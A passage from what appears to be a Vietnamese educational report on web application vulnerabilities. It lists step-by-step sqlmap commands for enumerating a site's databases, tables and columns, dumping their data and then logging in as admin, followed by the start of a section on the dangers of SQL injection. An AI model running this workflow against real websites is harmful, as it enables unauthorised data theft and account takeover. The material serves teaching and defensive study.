 python sqlmap.py –u “http://tenwebsite.../....php?id=1” --dbs
Bước 3: Sau khi xác định được tên cơ sở dữ liệu, ta sẽ tìm tiếp tên các bảng có
trong cơ sở dữ liệu.
python sqlmap.py –u “http://tenwebsite.../....php?id=1” --tables –D
tenCSDLvuatimduoc
Bước 4: Xác định tên các cột trong bảng
python sqlmap.py –u “http://tenwebsite.../....php?id=1” --columns –D
tenCSDLvuatimduoc –T tenbangvuatimduoc
Bước 5: Lấy thông tin dữ liệu từ bảng và cột
python sqlmap.py –u “http://tenwebsite.../....php?id=1” --dump –D
tenCSDLvuatimduoc –T tenbangvuatimduoc
Bước 6: Tìm trang đăng nhập của admin hay trang quan lý CSDL và tiến hành
đăng nhập.
Hình 28: Giao diện làm việc của Sqlmap
7. Nguy hiểm và mối đe dọa từ các lỗ hổng bảo mật Web Application
7.1 Từ lỗi SQL Injection
- Các cuộc tấn công SQL Injection cho phép kẻ tấn công chiếm quyền điều khiển
ứng dụng, cơ sở dữ liệu của hệ thống, giả mạo danh tính, sửa đổi, xáo trộn dữ
liệu, thay đổi & phơi bày dữ liệu, ăn cắp, thêm xóa dữ liệu.
- Ngoài ra tấn công SQL Injection còn có thề ăn cắp cookies, mật khẩu, cướp
session làm việc, cài các loại virus, trojan, backdoor trên máy tính nạn nhân.
Deface website. Tuy nhiên nó chỉ chạy trên trình duyệt phía client và chỉ tấn
 